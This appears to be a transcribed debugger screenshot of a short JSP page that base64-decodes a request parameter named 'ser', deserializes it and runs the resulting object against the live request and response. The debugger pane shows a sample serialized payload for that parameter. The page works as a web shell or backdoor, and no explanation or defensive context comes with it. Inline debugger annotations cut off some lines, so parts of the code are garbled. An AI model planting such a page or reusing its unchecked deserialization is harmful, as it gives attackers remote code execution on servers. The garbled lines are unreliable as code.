 1 <%@ page import="java.io.*" %>
2
3 <%!
4 public abstract class Test {
5
6 public String getContextPath(HttpServletRequest request, HttpServletResponse response) throws IOException {
7 return null;
8 }
9 }
10 %>
11
12 <%
13
14 byte[] objectByte = new sun.misc.BASE64Decoder().decodeBuffer(request.getParameter("ser")); objectByte: {-84, -19,
15 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(objectByte); objectByte: {-84, -19, 0, 5, 115
16 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
17 Test test = (Test) objectInputStream.readObject();
18 out.println(test.getContextPath(request, response));
19 %>
Evaluate
Expression:
request.getParameter("ser")
Result:
result = "rO0ABXNyAAtUZXN0UnVuVGltZXqG0njqAMPpAgAAeHA="
value = {char[44]@4221}